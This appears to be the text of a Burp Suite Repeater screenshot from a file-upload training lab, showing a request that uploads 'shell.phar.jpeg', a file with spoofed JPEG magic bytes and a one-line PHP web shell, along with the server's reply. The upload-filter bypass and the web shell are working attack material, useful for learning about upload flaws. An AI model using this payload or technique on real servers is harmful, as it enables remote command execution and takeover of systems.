 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://94.237.62.149:57595 HTTP/1
Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.62.149:57595
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------329662179327245480443824881278
9 Content-Length: 304
10 Origin: http://94.237.62.149:57595
11 Connection: close
12 Referer: http://94.237.62.149:57595/contact/
13
14 -----------------------------329662179327245480443824881278
15 Content-Disposition: form-data; name="uploadFile"; filename="shell.phar.jpeg"
16 Content-Type: image/jpeg
17
18 ÿØÿàJFIFÿÛ
19
20 <?php system($_REQUEST['cmd']); ?>
21 -----------------------------329662179327245480443824881278--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 May 2024 09:21:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 187
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <img style="object-fit: contain; " width='400' height='200' src='
data:image/jpeg;base64,/9j/4AAQSkZJRgABAQAAAQABAAD/2wCEAAkGBwgHBgkIBwgKCjw/cGhwIHN5c3RlbSgkX1JFUVVFU1RbJ2NtZCdd
KTsgPz4='/>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes